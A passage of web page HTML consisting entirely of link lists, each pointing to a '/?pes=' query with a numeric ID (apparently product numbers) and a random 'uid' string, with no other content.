<li><a href="/?pes=1005001699319546&uid=yz6OvcV1vx">1005001699319546</a></li>
<li><a href="/?pes=33014643660&uid=Ip2aEAhnif">33014643660</a></li>
<li><a href="/?pes=1005002598233489&uid=OskHSnXOFQ">1005002598233489</a></li>
<li><a href="/?pes=4001057377165&uid=SyIvNU8Rc4">4001057377165</a></li>
<li><a href="/?pes=32954396489&uid=05750qnaZj">32954396489</a></li>
<li><a href="/?pes=32695278703&uid=tgbsohllma">32695278703</a></li>
<li><a href="/?pes=4000167710137&uid=oPkljx2nQR">4000167710137</a></li>
<li><a href="/?pes=1005001489372579&uid=lERNOWMDfE">1005001489372579</a></li>
<li><a href="/?pes=4000534697329&uid=vn73MleuvC">4000534697329</a></li>
<li><a href="/?pes=32899558986&uid=la71QsznV3">32899558986</a></li>
<li><a href="/?pes=4000583032259&uid=lXOPv2RpEO">4000583032259</a></li>
<li><a href="/?pes=1005002533440651&uid=vTd9NpkQvp">1005002533440651</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4000893970769&uid=UoGkyo9Lw7">4000893970769</a></li>
<li><a href="/?pes=1005001458723330&uid=BYAu2xRtn4">1005001458723330</a></li>
<li><a href="/?pes=1005001688373498&uid=aqBZF4ZCdg">1005001688373498</a></li>
<li><a href="/?pes=4000307148470&uid=jOa2rjgoLP">4000307148470</a></li>
<li><a href="/?pes=1005002632313424&uid=C2vJ0wSvF5">1005002632313424</a></li>
<li><a href="/?pes=4000445196074&uid=jl0aZGKiIi">4000445196074</a></li>
<li><a href="/?pes=32799160582&uid=lxpLiJ6uG1">32799160582</a></li>
<li><a href="/?pes=33051669996&uid=ghbwmY7s95">33051669996</a></li>
<li><a href="/?pes=32832599149&uid=e5HmB9SqAA">32832599149</a></li>
<li><a href="/?pes=1005002376432525&uid=KDUZPlZr5r">1005002376432525</a></li>
<li><a href="/?pes=32845829138&uid=SEi6aDkifh">32845829138</a></li>
<li><a href="/?pes=1005001724345907&uid=dZcO2roaPC">1005001724345907</a></li>
<li><a href="/?pes=1005002404916733&uid=bwld8Q3LxM">1005002404916733</a></li>
<li><a href="/?pes=1005001686273700&uid=dmT386WtcK">1005001686273700</a></li>
<li><a href="/?pes=32484847864&uid=x7HkGCCLOu">32484847864</a></li>
<li><a href="/?pes=4000078328543&uid=LRabrS9p4L">4000078328543</a></li>
<li><a href="/?pes=4000535393274&uid=oInuZC4ZJD">4000535393274</a></li>
<li><a href="/?pes=1005001841056270&uid=z47V3nMZ6k">1005001841056270</a></li>
<li><a href="/?pes=4001266711194&uid=26SF5Kwv02">4001266711194</a></li>
<li><a href="/?pes=32895873888&uid=hp5E2AeSR7">32895873888</a></li>
<li><a href="/?pes=1005001963126945&uid=pHoSur51DW">1005001963126945</a></li>
<li><a href="/?pes=32916162293&uid=6ql2rEIcXC">32916162293</a></li>
<li><a href="/?pes=4000087814738&uid=7YuDlCPyZq">4000087814738</a></li>
<li><a href="/?pes=1005001765047310&uid=CWfu7ylcSX">1005001765047310</a></li>
<li><a href="/?pes=1005001579780595&uid=iUSibbD4ja">1005001579780595</a></li>
<li><a href="/?pes=1005002362142945&uid=qMXY6qC09r">1005002362142945</a></li>
<li><a href="/?pes=1005001854973642&uid=P48gBzcjgt">1005001854973642</a></li>
<li><a href="/?pes=4000906903745&uid=RWFK6TFIkQ">4000906903745</a></li>
<li><a href="/?pes=1005002077382682&uid=OW5SpVVaB0">1005002077382682</a></li>
<li><a href="/?pes=33055361452&uid=xRgGXfcYUL">33055361452</a></li>
<li><a href="/?pes=4001245084023&uid=KYabebXaPf">4001245084023</a></li>
<li><a href="/?pes=4000537346864&uid=gZGCSrKHED">4000537346864</a></li>
<li><a href="/?pes=32995911278&uid=88CHXOMyol">32995911278</a></li>
<li><a href="/?pes=1005001863908838&uid=2WB4HwDM2a">1005001863908838</a></li>
<li><a href="/?pes=4000626879207&uid=RRGIaaygoY">4000626879207</a></li>
<li><a href="/?pes=32845142745&uid=TkfkXPbPe3">32845142745</a></li>
<li><a href="/?pes=1005001952128702&uid=a687bpey4G">1005001952128702</a></li>
<li><a href="/?pes=4001106807344&uid=NLx587A4w3">4001106807344</a></li>
<li><a href="/?pes=4000317126457&uid=cQpU7PMwj8">4000317126457</a></li>
<li><a href="/?pes=4000061726753&uid=ty4SRsEzrl">4000061726753</a></li>
<li><a href="/?pes=33000806110&uid=KNPWzMwGnl">33000806110</a></li>
<li><a href="/?pes=1005002290808636&uid=xeaokdpRf1">1005002290808636</a></li>
<li><a href="/?pes=32920377236&uid=6QwAjsojDt">32920377236</a></li>
<li><a href="/?pes=1005002328599840&uid=TjtOeZjKtc">1005002328599840</a></li>
<li><a href="/?pes=32804722071&uid=kGZCCsSI4W">32804722071</a></li>
<li><a href="/?pes=4000541165462&uid=cKKqkqNNsq">4000541165462</a></li>
<li><a href="/?pes=32979787516&uid=HzXgUGASsS">32979787516</a></li>
<li><a href="/?pes=4001244708318&uid=8ZrCr0DZoB">4001244708318</a></li>
<li><a href="/?pes=32906680939&uid=4OnKtOR2t8">32906680939</a></li>
<li><a href="/?pes=1005002352101277&uid=1SUhOCzcOl">1005002352101277</a></li>
<li><a href="/?pes=4001125559520&uid=eEcRXDintY">4001125559520</a></li>
<li><a href="/?pes=1005001800566110&uid=crRPcdCqN2">1005001800566110</a></li>
<li><a href="/?pes=1005001873271667&uid=Fy8G8R27R0">1005001873271667</a></li>
<li><a href="/?pes=1005002376922116&uid=289sm6Fhu1">1005002376922116</a></li>
<li><a href="/?pes=1005002683334998&uid=QPpBxuH2K0">1005002683334998</a></li>
<li><a href="/?pes=1005002524922607&uid=aVOqH29DXO">1005002524922607</a></li>
<li><a href="/?pes=1005001500529880&uid=o3rOouMMla">1005001500529880</a></li>
<li><a href="/?pes=4000342590566&uid=2Nj9bGlh4x">4000342590566</a></li>
<li><a href="/?pes=1005001484582944&uid=XxpO3Be1lF">1005001484582944</a></li>
<li><a href="/?pes=32821051360&uid=1sYmMHUvNI">32821051360</a></li>
<li><a href="/?pes=1005002523413934&uid=w21OSfRUBo">1005002523413934</a></li>
<li><a href="/?pes=4000594947565&uid=Yyg3nzuJQV">4000594947565</a></li>
<li><a href="/?pes=1005002404600094&uid=lPrFcR7ix3">1005002404600094</a></li>
<li><a href="/?pes=1005001762116693&uid=e0yunfAxsn">1005001762116693</a></li>
<li><a href="/?pes=4000329812101&uid=PZjbL2UpMg">4000329812101</a></li>
<li><a href="/?pes=1005001854947057&uid=Y5PyHLOgXj">1005001854947057</a></li>
<li><a href="/?pes=4001143345094&uid=OSxl2ZU7UF">4001143345094</a></li>
<li><a href="/?pes=4000868558106&uid=MCOG184Hyi">4000868558106</a></li>
<li><a href="/?pes=4000822994359&uid=i5xLM1NwEE">4000822994359</a></li>
<li><a href="/?pes=1005002593067043&uid=wx8zyZphBV">1005002593067043</a></li>
<li><a href="/?pes=1005002336407855&uid=V8DrFlipUj">1005002336407855</a></li>
<li><a href="/?pes=4000977635333&uid=0sP7iObZdt">4000977635333</a></li>
<li><a href="/?pes=1005001804096718&uid=CMHQtUnSal">1005001804096718</a></li>
<li><a href="/?pes=32974100254&uid=Gn9xPYDCCw">32974100254</a></li>
<li><a href="/?pes=1005002375110003&uid=KZqXrc9cCW">1005002375110003</a></li>
<li><a href="/?pes=1005001813540780&uid=NsmybYKoMy">1005001813540780</a></li>
<li><a href="/?pes=4000032457953&uid=1lbow4b6o0">4000032457953</a></li>
<li><a href="/?pes=4000352562942&uid=BmVI81jSQj">4000352562942</a></li>
<li><a href="/?pes=1005001849287745&uid=p4lRTxdvma">1005001849287745</a></li>
<li><a href="/?pes=1005001544516754&uid=ZoLe3r8sOe">1005001544516754</a></li>
<li><a href="/?pes=1005002571558419&uid=QHLEV7dvit">1005002571558419</a></li>
<li><a href="/?pes=1005001608858417&uid=oc8IFGxDpt">1005001608858417</a></li>
<li><a href="/?pes=10000360616874&uid=83mK7El8nh">10000360616874</a></li>
<li><a href="/?pes=4000823517258&uid=gJ9fw1glhK">4000823517258</a></li>
<li><a href="/?pes=1005001607209996&uid=Q7Pc9xmTJb">1005001607209996</a></li>
<li><a href="/?pes=1005002478440911&uid=g0ixpLbjKC">1005002478440911</a></li>
<li><a href="/?pes=32976414723&uid=VQiyHAC1PO">32976414723</a></li>
<li><a href="/?pes=4001186085781&uid=yfGUMrpPb1">4001186085781</a></li>
<li><a href="/?pes=32977375584&uid=o0LXPeruaK">32977375584</a></li>
<li><a href="/?pes=4001259208510&uid=7slJgLjkfj">4001259208510</a></li>
<li><a href="/?pes=1005002219171995&uid=kpn83yqfMg">1005002219171995</a></li>
<li><a href="/?pes=32914594776&uid=PkgPQRHt6x">32914594776</a></li>
<li><a href="/?pes=33047175127&uid=P0fDuPYdZl">33047175127</a></li>
<li><a href="/?pes=4000324127397&uid=6I4ro1cAf3">4000324127397</a></li>
<li><a href="/?pes=2010453065&uid=CzJdjQVVG5">2010453065</a></li>
<li><a href="/?pes=1005001376359169&uid=uvcyfCXd0O">1005001376359169</a></li>
<li><a href="/?pes=1005001501653995&uid=uzuf4eR6vr">1005001501653995</a></li>
<li><a href="/?pes=1005001406431549&uid=6fwKe3DPLu">1005001406431549</a></li>
<li><a href="/?pes=1005001704811409&uid=OdnSWJRqM1">1005001704811409</a></li>
<li><a href="/?pes=1005001489202376&uid=PjIr1KV237">1005001489202376</a></li>
<li><a href="/?pes=4000725681186&uid=j7tay1GUif">4000725681186</a></li>
<li><a href="/?pes=1005001692430614&uid=9iJ008A3tP">1005001692430614</a></li>
<li><a href="/?pes=1005002159120440&uid=BcUQ12tP2M">1005002159120440</a></li>
<li><a href="/?pes=1005001315696486&uid=3LyQnLXMgH">1005001315696486</a></li>
<li><a href="/?pes=4000064439736&uid=xxxjgI9o02">4000064439736</a></li>
<li><a href="/?pes=32353019724&uid=0MVdPNmKib">32353019724</a></li>
<li><a href="/?pes=4000819510907&uid=Qad260Hnk6">4000819510907</a></li>
<li><a href="/?pes=4001097923520&uid=ssOd6FZaBJ">4001097923520</a></li>
<li><a href="/?pes=4000066620881&uid=VC2gSqHdZr">4000066620881</a></li>
<li><a href="/?pes=32790885111&uid=e3HNq7opQB">32790885111</a></li>
<li><a href="/?pes=1005001810844831&uid=Cy9qVR0KSZ">1005001810844831</a></li>
<li><a href="/?pes=4001159715999&uid=8ForyUDkk7">4001159715999</a></li>
<li><a href="/?pes=32919131669&uid=zNMP8pyKKe">32919131669</a></li>
<li><a href="/?pes=32904640969&uid=SdHMEeeTd7">32904640969</a></li>
<li><a href="/?pes=1005002060599891&uid=oStMtFjgq4">1005002060599891</a></li>
<li><a href="/?pes=4001057369841&uid=U4W1aZz0dq">4001057369841</a></li>
<li><a href="/?pes=1005001566629655&uid=uzkdmPlxWt">1005001566629655</a></li>
<li><a href="/?pes=4000709563965&uid=wtsZk3PFD4">4000709563965</a></li>
<li><a href="/?pes=4000544755133&uid=WbCfSQ4mCe">4000544755133</a></li>
<li><a href="/?pes=32855153250&uid=AVhzk6Er0b">32855153250</a></li>
<li><a href="/?pes=4000520636107&uid=eGYHSlrSv1">4000520636107</a></li>
<li><a href="/?pes=32974436864&uid=ozKCG73esk">32974436864</a></li>
<li><a href="/?pes=33031483607&uid=E9z3WPbwYX">33031483607</a></li>
<li><a href="/?pes=32663041498&uid=dKyGWvwvBv">32663041498</a></li>
<li><a href="/?pes=1005002425713092&uid=QnGzvt7Ifi">1005002425713092</a></li>
<li><a href="/?pes=1005002293584153&uid=gyebm8pUGu">1005002293584153</a></li>
<li><a href="/?pes=33037017227&uid=DL2c1iYl2z">33037017227</a></li>
<li><a href="/?pes=32983153370&uid=Ce0opxsYZP">32983153370</a></li>
<li><a href="/?pes=1005001864182059&uid=3OCXvSRW6Q">1005001864182059</a></li>
<li><a href="/?pes=1005001329924054&uid=grxi757oor">1005001329924054</a></li>
<li><a href="/?pes=33013462230&uid=5IivYE684v">33013462230</a></li>
<li><a href="/?pes=4001359750744&uid=TerW3OQYW9">4001359750744</a></li>
<li><a href="/?pes=4001305401841&uid=JLIoMrwMAA">4001305401841</a></li>
<li><a href="/?pes=32982939552&uid=GKxeELmf92">32982939552</a></li>
<li><a href="/?pes=1005001826958365&uid=JWQiD5N9Mo">1005001826958365</a></li>
<li><a href="/?pes=1005002339981244&uid=VeiapWGqkM">1005002339981244</a></li>
<li><a href="/?pes=1005002558101966&uid=84LBldwxHt">1005002558101966</a></li>
<li><a href="/?pes=1005001585292207&uid=qBZXfRWO0i">1005001585292207</a></li>
<li><a href="/?pes=1005001717808195&uid=cymPto1Ury">1005001717808195</a></li>
<li><a href="/?pes=1005001869915932&uid=hEe047kcQk">1005001869915932</a></li>
<li><a href="/?pes=4001321385313&uid=UiO3cufl3f">4001321385313</a></li>
<li><a href="/?pes=4001343279892&uid=B8mfsC9cJR">4001343279892</a></li>
<li><a href="/?pes=32859205404&uid=8MYk8t1RJW">32859205404</a></li>
<li><a href="/?pes=4001288068029&uid=2Sp5uWKsjt">4001288068029</a></li>
<li><a href="/?pes=4000185073106&uid=Ytr45QHlOP">4000185073106</a></li>
<li><a href="/?pes=1005001398384251&uid=1qZH8Zm5wj">1005001398384251</a></li>
<li><a href="/?pes=1005001309430568&uid=2loW7kDswX">1005001309430568</a></li>
<li><a href="/?pes=4000079170817&uid=9de0LvRI0s">4000079170817</a></li>
<li><a href="/?pes=4000130218094&uid=VVjefJbr0O">4000130218094</a></li>
<li><a href="/?pes=32832898696&uid=hYJr6EmVzA">32832898696</a></li>
<li><a href="/?pes=4001027506750&uid=hk2hR4hEEl">4001027506750</a></li>
<li><a href="/?pes=32698937895&uid=yHedsD812E">32698937895</a></li>
<li><a href="/?pes=32964408535&uid=LdtxcCqavq">32964408535</a></li>
<li><a href="/?pes=33014960796&uid=sQRAEaw48A">33014960796</a></li>
<li><a href="/?pes=1005002023945262&uid=yshnrHciOO">1005002023945262</a></li>
<li><a href="/?pes=4000541141082&uid=BNHaMaPCz6">4000541141082</a></li>
<li><a href="/?pes=4001220783747&uid=nT2ThqeayR">4001220783747</a></li>
<li><a href="/?pes=32792766177&uid=PYoZOGSVG6">32792766177</a></li>
<li><a href="/?pes=1005002361151751&uid=reiOwt82s0">1005002361151751</a></li>
<li><a href="/?pes=1005001913047705&uid=sEvuLmPmbw">1005001913047705</a></li>
<li><a href="/?pes=1005001900569965&uid=LFFPVIdRuN">1005001900569965</a></li>
<li><a href="/?pes=32732308059&uid=l3aRmIoJM3">32732308059</a></li>
<li><a href="/?pes=32319736379&uid=VTEfklHxSX">32319736379</a></li>
<li><a href="/?pes=32893927139&uid=XX4yeiAGOr">32893927139</a></li>
<li><a href="/?pes=33022994615&uid=GFH3zzoW8C">33022994615</a></li>
<li><a href="/?pes=1005001373142970&uid=M0jYCgGSG9">1005001373142970</a></li>
<li><a href="/?pes=32996811286&uid=DMMM4fbRBO">32996811286</a></li>
<li><a href="/?pes=32879757109&uid=7O4wyxGGgn">32879757109</a></li>
<li><a href="/?pes=4001193431983&uid=dYY4JXDoHs">4001193431983</a></li>
<li><a href="/?pes=1005001563175433&uid=HBhwR7cr3F">1005001563175433</a></li>
<li><a href="/?pes=32699528675&uid=1y4qBGiyHm">32699528675</a></li>
<li><a href="/?pes=1005002717584615&uid=LfPze1aUt3">1005002717584615</a></li>
<li><a href="/?pes=4000262739370&uid=eUu18yucv0">4000262739370</a></li>
<li><a href="/?pes=1005002793527504&uid=mkAVOOFIdk">1005002793527504</a></li>
<li><a href="/?pes=4001226508391&uid=5NFB55HdQz">4001226508391</a></li>
<li><a href="/?pes=1005001935117884&uid=cLh0CpTs6I">1005001935117884</a></li>
<li><a href="/?pes=4000324958017&uid=NumeOyNhCK">4000324958017</a></li>
<li><a href="/?pes=4000164873620&uid=x63Ig5iiA7">4000164873620</a></li>
<li><a href="/?pes=1005001633453737&uid=uVNIgnhi19">1005001633453737</a></li>
<li><a href="/?pes=1005002694874009&uid=lsH1ucafIa">1005002694874009</a></li>
<li><a href="/?pes=32857176922&uid=kMF37RSUzQ">32857176922</a></li>
<li><a href="/?pes=1005001779867005&uid=QMEAO8GvJk">1005001779867005</a></li>
<li><a href="/?pes=4000575854345&uid=TOOuWEN1rV">4000575854345</a></li>
<li><a href="/?pes=32888189195&uid=kP5dvebrnd">32888189195</a></li>
<li><a href="/?pes=32983315625&uid=d3zafxNox5">32983315625</a></li>
<li><a href="/?pes=4001168985027&uid=PAppeFIWFd">4001168985027</a></li>
<li><a href="/?pes=4000966752208&uid=THvu5IjBgv">4000966752208</a></li>
<li><a href="/?pes=4000321187570&uid=wNZcV7oKFW">4000321187570</a></li>
<li><a href="/?pes=4000527832979&uid=OZurgVEUg8">4000527832979</a></li>
<li><a href="/?pes=32996449412&uid=FSH5hy6kqf">32996449412</a></li>
<li><a href="/?pes=1005001529952965&uid=h2laZX4FK2">1005001529952965</a></li>
<li><a href="/?pes=32893534803&uid=JalD1MkLFG">32893534803</a></li>
<li><a href="/?pes=1005001280426533&uid=GemecOHkZx">1005001280426533</a></li>
<li><a href="/?pes=1005001793502868&uid=mmtJjDLrFD">1005001793502868</a></li>
<li><a href="/?pes=4000846370726&uid=yy0CBY0ix5">4000846370726</a></li>
<li><a href="/?pes=33036706626&uid=rTNTYETHXK">33036706626</a></li>
<li><a href="/?pes=1005001561425671&uid=MQCjEqSq2D">1005001561425671</a></li>
<li><a href="/?pes=4000747621891&uid=Fj00l5gsq1">4000747621891</a></li>
<li><a href="/?pes=1005001639497057&uid=hSeRqJicZF">1005001639497057</a></li>
<li><a href="/?pes=1005002049641969&uid=NxyQznP3Ek">1005002049641969</a></li>
<li><a href="/?pes=4000244059348&uid=gXe3T0gWM4">4000244059348</a></li>
<li><a href="/?pes=32851832923&uid=p3JdbN61uI">32851832923</a></li>
<li><a href="/?pes=32968781906&uid=DADojxc9ke">32968781906</a></li>
<li><a href="/?pes=4000453304816&uid=2ZXb4WkJiq">4000453304816</a></li>
<li><a href="/?pes=32860626967&uid=Nfe7dwABZE">32860626967</a></li>
<li><a href="/?pes=32851951407&uid=cEPKCn94Qu">32851951407</a></li>
<li><a href="/?pes=4000201855781&uid=Cu9vorT7o7">4000201855781</a></li>
<li><a href="/?pes=1005002028860761&uid=3mHQMHCNRH">1005002028860761</a></li>
<li><a href="/?pes=1005001637718399&uid=rTRI6voJ2K">1005001637718399</a></li>
<li><a href="/?pes=1005001849321808&uid=Zz3mkSZeH0">1005001849321808</a></li>
<li><a href="/?pes=1005002003241121&uid=bg4pf5ZMpA">1005002003241121</a></li>
<li><a href="/?pes=32975631084&uid=G7JYnnkxV2">32975631084</a></li>
<li><a href="/?pes=1005002114950340&uid=ICmmYSovbv">1005002114950340</a></li>
<li><a href="/?pes=32705723551&uid=YHcqQzd4rT">32705723551</a></li>
<li><a href="/?pes=33024915408&uid=vH4cSEOUU5">33024915408</a></li>
<li><a href="/?pes=1005001865443542&uid=JZGwVUELlR">1005001865443542</a></li>
<li><a href="/?pes=4000114027100&uid=GnerbtSk5a">4000114027100</a></li>
<li><a href="/?pes=1005002069273812&uid=N2DeVUauJ9">1005002069273812</a></li>
<li><a href="/?pes=1005002497328237&uid=HBVN6REQWW">1005002497328237</a></li>
<li><a href="/?pes=1005001870406364&uid=3rTiN8yHQr">1005001870406364</a></li>
<li><a href="/?pes=32962990678&uid=Ab6f6KtX8y">32962990678</a></li>
<li><a href="/?pes=4001242273153&uid=AALQDcaMZG">4001242273153</a></li>
<li><a href="/?pes=32802637357&uid=x4l3Hb5xqg">32802637357</a></li>
<li><a href="/?pes=1005002510092227&uid=XTKPpISyKp">1005002510092227</a></li>
<li><a href="/?pes=4001212487910&uid=ie6Ekzfqjd">4001212487910</a></li>
<li><a href="/?pes=33049721154&uid=texS2O95sj">33049721154</a></li>
<li><a href="/?pes=1005001936202489&uid=ZlrcUFbe9j">1005001936202489</a></li>
<li><a href="/?pes=1005001689352839&uid=I3Ex3phuwE">1005001689352839</a></li>
<li><a href="/?pes=4001271897062&uid=ssRZ35fPCI">4001271897062</a></li>
<li><a href="/?pes=1005001709520345&uid=LEE2LrfmJV">1005001709520345</a></li>
<li><a href="/?pes=32812206136&uid=aZsDvmhMez">32812206136</a></li>
<li><a href="/?pes=864580192&uid=pqJzMwwEWs">864580192</a></li>
<li><a href="/?pes=32914038240&uid=o7rg6WAJxU">32914038240</a></li>
<li><a href="/?pes=1005001891198630&uid=ifYEFauTDe">1005001891198630</a></li>
<li><a href="/?pes=4000464371126&uid=PpusxlxDWk">4000464371126</a></li>
<li><a href="/?pes=4001252563212&uid=TuI5g409p9">4001252563212</a></li>
<li><a href="/?pes=1005001843011122&uid=mwf2PqAAIu">1005001843011122</a></li>
<li><a href="/?pes=4000802104008&uid=oqpchjA0Fx">4000802104008</a></li>
<li><a href="/?pes=1005001303216296&uid=zFIoOvF5f7">1005001303216296</a></li>
<li><a href="/?pes=32491321748&uid=jI92GiosTU">32491321748</a></li>
<li><a href="/?pes=32797027011&uid=zqdwhGid3K">32797027011</a></li>
<li><a href="/?pes=1005001303537336&uid=XSiAOVvobC">1005001303537336</a></li>
<li><a href="/?pes=32722969996&uid=QEbUKJc0uX">32722969996</a></li>
<li><a href="/?pes=1005001722714651&uid=rejOr6Tojx">1005001722714651</a></li>
<li><a href="/?pes=32848684089&uid=s9AIrHN8gX">32848684089</a></li>
<li><a href="/?pes=1005002255031218&uid=LVUvl7ty64">1005002255031218</a></li>
<li><a href="/?pes=1005002384755832&uid=r9nsZaikeG">1005002384755832</a></li>
<li><a href="/?pes=1005002322824554&uid=PjKf7FLgFc">1005002322824554</a></li>
<li><a href="/?pes=1005002813947204&uid=cfPyAnG7nn">1005002813947204</a></li>
<li><a href="/?pes=1005001339816902&uid=Yi4U1CQCSJ">1005001339816902</a></li>
<li><a href="/?pes=4000825424640&uid=42uHv782dP">4000825424640</a></li>
<li><a href="/?pes=1005001573213331&uid=RI2bee3l0T">1005001573213331</a></li>
<li><a href="/?pes=33024413186&uid=E83vvHtpwL">33024413186</a></li>
<li><a href="/?pes=32887067519&uid=hmNtbepdtN">32887067519</a></li>
<li><a href="/?pes=32955748544&uid=XPux9VSasF">32955748544</a></li>
<li><a href="/?pes=1005001844890727&uid=ZmKKdBal5H">1005001844890727</a></li>
<li><a href="/?pes=1005002575190467&uid=c3oXT0y4ms">1005002575190467</a></li>
<li><a href="/?pes=1005001920243791&uid=mxG2r5L8EW">1005001920243791</a></li>
<li><a href="/?pes=32750076577&uid=u04RDafhQj">32750076577</a></li>
<li><a href="/?pes=4001366535077&uid=AahTaJ7T9x">4001366535077</a></li>
<li><a href="/?pes=4001277461877&uid=gekN9S292H">4001277461877</a></li>
<li><a href="/?pes=1005002092065513&uid=BzfWF6OLiv">1005002092065513</a></li>
<li><a href="/?pes=33024672479&uid=Bbou0IX28m">33024672479</a></li>
<li><a href="/?pes=1005001578951951&uid=0sWD9jFjTK">1005001578951951</a></li>
<li><a href="/?pes=1005002831028169&uid=xAigHbyFwi">1005002831028169</a></li>
<li><a href="/?pes=1005001833833852&uid=21ZnGNy1Be">1005001833833852</a></li>
<li><a href="/?pes=4001279247095&uid=NqE8Aj6sIN">4001279247095</a></li>
<li><a href="/?pes=1005001694684626&uid=md6WCOLuOe">1005001694684626</a></li>
<li><a href="/?pes=1005002185933695&uid=pYajoreh0U">1005002185933695</a></li>
<li><a href="/?pes=4000200146593&uid=XhIa8X1ht7">4000200146593</a></li>
<li><a href="/?pes=1005002214770456&uid=BB3p6NkiST">1005002214770456</a></li>
<li><a href="/?pes=32853059043&uid=QqoFFqWWXH">32853059043</a></li>
<li><a href="/?pes=32720328197&uid=9BKMWJrBJ9">32720328197</a></li>
<li><a href="/?pes=1005002358168790&uid=KUYZ9HyW24">1005002358168790</a></li>
<li><a href="/?pes=32899658067&uid=UyB5tcYADb">32899658067</a></li>
<li><a href="/?pes=1005002362328271&uid=PfTxVI5Yk9">1005002362328271</a></li>
<li><a href="/?pes=1005002595329058&uid=RvGM4bTNnH">1005002595329058</a></li>
<li><a href="/?pes=1005001845685303&uid=6sIaSdJQPE">1005001845685303</a></li>
<li><a href="/?pes=1005001949895295&uid=lLGAhRiNZZ">1005001949895295</a></li>
<li><a href="/?pes=4000528884982&uid=Ruw2zPfyxY">4000528884982</a></li>
<li><a href="/?pes=32962983844&uid=A6jWppY1QY">32962983844</a></li>
<li><a href="/?pes=1005001471289403&uid=utvLdbcLuz">1005001471289403</a></li>
<li><a href="/?pes=32963653574&uid=DPTwzTTqZW">32963653574</a></li>
<li><a href="/?pes=4000603019888&uid=ZJdNe19YSt">4000603019888</a></li>
<li><a href="/?pes=4000028765012&uid=Dvavj5Gxr2">4000028765012</a></li>
<li><a href="/?pes=33011666874&uid=uJZY9vOAb3">33011666874</a></li>
<li><a href="/?pes=4000242675415&uid=nKaT5b5Dc8">4000242675415</a></li>
<li><a href="/?pes=4000789699744&uid=RrjvbbGrFn">4000789699744</a></li>
<li><a href="/?pes=1005002731863845&uid=sXwQwCWQYh">1005002731863845</a></li>
<li><a href="/?pes=1005002267566718&uid=DKEuimpzMa">1005002267566718</a></li>
<li><a href="/?pes=4000782666423&uid=JAMddotELI">4000782666423</a></li>
<li><a href="/?pes=1005001870226495&uid=SBjAehHgLj">1005001870226495</a></li>
<li><a href="/?pes=10000420718353&uid=jc8LNXbfsO">10000420718353</a></li>
<li><a href="/?pes=32925067872&uid=L5ZbwRCbSJ">32925067872</a></li>
<li><a href="/?pes=32919811585&uid=HaaECveZZc">32919811585</a></li>
<li><a href="/?pes=32973227833&uid=gDuUhdSlKD">32973227833</a></li>
<li><a href="/?pes=1005001838295946&uid=BuRwhwbj7M">1005001838295946</a></li>
<li><a href="/?pes=32819729978&uid=x2cBrLT9Vq">32819729978</a></li>
<li><a href="/?pes=4000834830677&uid=K9ySwBPuXt">4000834830677</a></li>
<li><a href="/?pes=4001206747006&uid=YfeQjHytlI">4001206747006</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005001570849153&uid=z4zSqal6xx">1005001570849153</a></li>
<li><a href="/?pes=1005001741366556&uid=RYWPA87TOB">1005001741366556</a></li>
<li><a href="/?pes=4000595101440&uid=sq71r9uRgM">4000595101440</a></li>
<li><a href="/?pes=33024724615&uid=gf5UmZfpq8">33024724615</a></li>
<li><a href="/?pes=4000469176398&uid=MuYaHYDxaS">4000469176398</a></li>
<li><a href="/?pes=1005001417773406&uid=JF5RK6EQa7">1005001417773406</a></li>
<li><a href="/?pes=4000597341001&uid=2qJULqxp4y">4000597341001</a></li>
<li><a href="/?pes=1005002123678636&uid=Up4UFnXqUX">1005002123678636</a></li>
<li><a href="/?pes=10000371576931&uid=noBCp8KzpI">10000371576931</a></li>
<li><a href="/?pes=32724710296&uid=oi8Iv3sENv">32724710296</a></li>
<li><a href="/?pes=4000192688239&uid=VsXitIW0Zu">4000192688239</a></li>
<li><a href="/?pes=4001261059675&uid=LVAJbtEE5F">4001261059675</a></li>
<li><a href="/?pes=1005002796573024&uid=Xw4AfOxZ7m">1005002796573024</a></li>
<li><a href="/?pes=1005002395732220&uid=QfZ5Pvwa5o">1005002395732220</a></li>
<li><a href="/?pes=4000570937810&uid=K2fXZMBfK2">4000570937810</a></li>
<li><a href="/?pes=1005002043148607&uid=6cq4MwbQHz">1005002043148607</a></li>
<li><a href="/?pes=32862101467&uid=QhkwucOi1T">32862101467</a></li>
<li><a href="/?pes=4001220179867&uid=Tl6BvxIZoP">4001220179867</a></li>
<li><a href="/?pes=1005002162799153&uid=49eoPYZXTO">1005002162799153</a></li>
<li><a href="/?pes=32900056260&uid=PdOTHRzlN3">32900056260</a></li>
<li><a href="/?pes=1005001387675025&uid=LTaB6eO0W3">1005001387675025</a></li>
<li><a href="/?pes=32872363259&uid=2qDoZ0EHHG">32872363259</a></li>
<li><a href="/?pes=1005002310606645&uid=2xyp4z4WGy">1005002310606645</a></li>
<li><a href="/?pes=32736185186&uid=tV5eueeE6i">32736185186</a></li>
<li><a href="/?pes=4000944279218&uid=1ML9TzfMj0">4000944279218</a></li>
<li><a href="/?pes=1395918328&uid=vS9ftTZKSj">1395918328</a></li>
<li><a href="/?pes=1005002014743448&uid=ghK4Re0oEw">1005002014743448</a></li>
<li><a href="/?pes=32974027413&uid=El0ZABY5Ud">32974027413</a></li>
<li><a href="/?pes=1005001598173728&uid=7b5UkOFCl0">1005001598173728</a></li>
<li><a href="/?pes=32999846255&uid=9cDVF385Fp">32999846255</a></li>
<li><a href="/?pes=32858541360&uid=NQZq1LjvLQ">32858541360</a></li>
<li><a href="/?pes=1005001719411019&uid=xKA3Dao1iK">1005001719411019</a></li>
<li><a href="/?pes=4001322037967&uid=BJ7UFCRmtQ">4001322037967</a></li>
<li><a href="/?pes=4000193792782&uid=eY0dPunKS9">4000193792782</a></li>
<li><a href="/?pes=1005002312346997&uid=Ww60oEn5mh">1005002312346997</a></li>
<li><a href="/?pes=1005001985242166&uid=uCXpdvDcgO">1005001985242166</a></li>
<li><a href="/?pes=1005002085950588&uid=SSEcbQeowr">1005002085950588</a></li>
<li><a href="/?pes=4001178467503&uid=MlNdJb5BIj">4001178467503</a></li>
<li><a href="/?pes=32960304433&uid=7N0ubUp0Tp">32960304433</a></li>
<li><a href="/?pes=1005001463455567&uid=ecnYMNqSzM">1005001463455567</a></li>
<li><a href="/?pes=1005002224291971&uid=fyEoTMtkpD">1005002224291971</a></li>
<li><a href="/?pes=4000118836882&uid=iU7QIdg1Ep">4000118836882</a></li>
<li><a href="/?pes=1005002265097536&uid=762cORMeTk">1005002265097536</a></li>
<li><a href="/?pes=10000399804054&uid=5XYoXPNihB">10000399804054</a></li>
<li><a href="/?pes=1005002338037542&uid=XTY4CpNYsS">1005002338037542</a></li>
